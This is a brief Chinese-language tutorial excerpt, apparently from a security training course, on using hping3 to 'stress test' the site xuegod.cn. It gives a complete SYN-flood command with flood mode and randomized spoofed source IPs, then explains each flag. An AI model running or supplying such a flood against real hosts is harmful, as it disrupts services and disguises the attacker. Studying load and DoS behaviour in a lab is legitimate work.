 例：使用 HPING 进行压力测试↵
我们先测试网站正常访问↵
http://www.xuegod.cn/↵
对 xuegod.cn 进行压力测试↵
# hping3 -c 1000 -d 120 -S -w 64 -p 80 --flood --rand-source xuegod.cn↵
-c 1000 = 发送的数据包的数量。↵
-d 120 = 发送到目标机器的每个数据包的大小。单位是字节↵
-S = 只发送 SYN 数据包。↵
-w 64 = TCP 窗口大小。↵
-p 80 = 目的地端口(80 是 WEB 端口)。你在这里可以使用任何端口。↵
--flood = 尽可能快地发送数据包，不需要考虑显示入站回复。洪水攻击模式。↵
--rand-source = 使用随机性的源头 IP 地址。这里的伪造的 IP 地址，只是在局域中伪造。通过路
由器后，还会还原成真实的 IP 地址。↵
(Ctrl)